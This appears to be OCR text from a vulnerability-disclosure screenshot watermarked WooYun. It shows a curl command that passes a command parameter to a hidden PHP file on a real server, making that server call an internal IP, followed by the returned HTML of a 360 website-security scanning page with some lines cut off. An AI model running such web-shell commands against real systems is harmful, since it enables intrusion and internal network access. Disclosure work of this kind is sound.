 ➜ web curl http://220.181.150.107/web/.7.php -d 'ls=curl http://10.108.72.217'
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<title>360网站安全检测 - 在线安全检测，网站漏洞修复，网站后门检测</title>
<meta name="Keywords" content="网站安全检测,漏洞扫描,网站安全,后门检测,木马查杀,网址安全
挂马检测,篡改监控,XSS" />
<meta name="Description" content="360网站安全检测，是360旗下的网站安全平台，为站长免费
马查杀，网址安全查询等服务" />
<link rel="stylesheet" href="/css/base.css?v=3" type="text/css"/>
<link href="/css/webscan6.css?v=5" rel="stylesheet" />
<link href="http://www.360.cn/favicon.ico" type="image/vnd.microsoft.icon" rel="icon">
<style>.header{min-width: 990px;}</style>
</head>
<body style="background:url('/img/bg.png') repeat-x scroll center top transparent">
<script type="text/javascript" src="/js/jquery.min.js"></script>
<style>
.my-website-user-oplist{z-index:1000;}
.scan-info-tips{position:absolute; right:50px; top:44px; border:1px solid #bebebe; background:#
0 2px 4px rgba(0,0,0,.2);box-shadow: 0 2px 4px rgba(0,0,0,.2);}
www.wooyun.org